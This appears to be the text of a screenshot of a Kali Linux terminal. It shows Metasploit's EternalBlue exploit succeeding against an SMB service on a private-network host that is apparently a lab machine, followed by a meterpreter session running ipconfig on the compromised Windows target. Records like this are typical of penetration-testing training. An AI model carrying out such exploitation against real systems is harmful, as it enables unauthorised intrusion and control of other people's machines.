 1 2 3 4 2 0:00
root@kali: /home/kali
文件 动作 编辑 查看 帮助
[*] 192.168.101.133:445 - Receiving response from exploit packet
[+] 192.168.101.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.101.133:445 - Sending egg to corrupted connection.
[*] 192.168.101.133:445 - Triggering free of corrupted buffer.
[+] 192.168.101.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.101.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.101.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:91:00:ef
MTU          : 1500
IPv4 Address : 192.168.101.133
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::5878:3a31:35de:960e
IPv6 Netmask : ffff:ffff:ffff:ffff::